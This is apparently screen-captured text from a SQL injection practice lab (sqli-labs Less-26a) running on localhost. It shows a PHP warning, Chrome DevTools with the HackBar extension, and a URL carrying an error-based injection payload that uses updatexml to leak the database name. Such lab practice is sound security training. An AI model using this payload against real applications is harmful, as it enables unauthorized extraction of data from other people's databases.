 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-26a\index.php
on line 36
SQLI DUMB SERIE
All Your 'SPACES'
and
'COMMENTS' belong to us
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-26a/index.php?id=1') || updatexml(1,concat('$',(database())),0)
|| ('